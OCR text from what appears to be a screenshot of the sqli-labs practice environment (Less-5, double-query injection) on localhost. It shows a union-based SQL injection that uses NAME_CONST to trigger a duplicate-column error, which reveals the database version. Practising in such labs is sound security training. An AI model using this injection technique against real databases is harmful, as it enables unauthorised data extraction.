 Less-6 Double Query- Less-5 Double Query- Less-5 Double Query-
127.0.0.1/sql/Less-5/?id=1'union
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1'union select 1,2,3 from (select
NAME_CONST(version(),1),NAME_CONST(version(),1))x -- +' LIMIT 0,1
Duplicate column name '8.0.12'
SQLI DUMB SER